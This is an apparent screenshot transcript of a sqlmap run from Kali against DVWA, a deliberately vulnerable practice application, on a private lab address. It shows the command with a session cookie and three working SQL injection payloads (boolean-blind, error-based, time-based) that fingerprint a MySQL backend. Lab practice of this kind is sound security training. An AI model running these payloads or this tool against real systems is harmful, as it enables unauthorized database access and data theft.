 root@kali:~# sqlmap -u 'http://10.70.23.62/dvwa/dvwa/vulnerabilities/sqli/?id=1&S
ubmit=%E6%8F%90%E4%BA%A4' --cookie='security=low; PHPSESSID=gq2j9hhr8nirrhn1l3tag
c9vk5'
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.2.11#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable lo
cal, state and federal laws. Developers assume no liability and are not responsib
le for any misuse or damage caused by this program
[*] starting at 11:15:55
[11:15:55] [INFO] resuming back-end DBMS 'mysql'
[11:15:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 8025=8025#&Submit=%E6%8F%90%E4%BA%A4
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cla
use (FLOOR)
    Payload: id=1' AND (SELECT 1821 FROM(SELECT COUNT(*),CONCAT(0x71717a7171,(SEL
ECT (ELT(1821=1821,1))),0x717a6a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.P
LUGINS GROUP BY x)a)-- gAPf&Submit=%E6%8F%90%E4%BA%A4
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5)-- BdWk&Submit=%E6%8F%90%E4%BA%A4
---
[11:15:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0